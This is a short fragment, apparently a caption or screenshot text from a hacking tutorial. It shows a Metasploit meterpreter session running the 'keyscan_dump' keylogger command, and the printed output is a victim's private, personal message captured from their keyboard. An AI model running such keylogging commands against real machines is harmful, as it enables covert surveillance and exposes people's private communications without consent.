 meterpreter >
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Return> Hi Stud! <Return> <Return> My boyfriend is gone
this afternoon. Want to come over? <Return> <Return>
Cheatah <Alt> <LMenu> <Snapshot>
meterpreter >
root : sh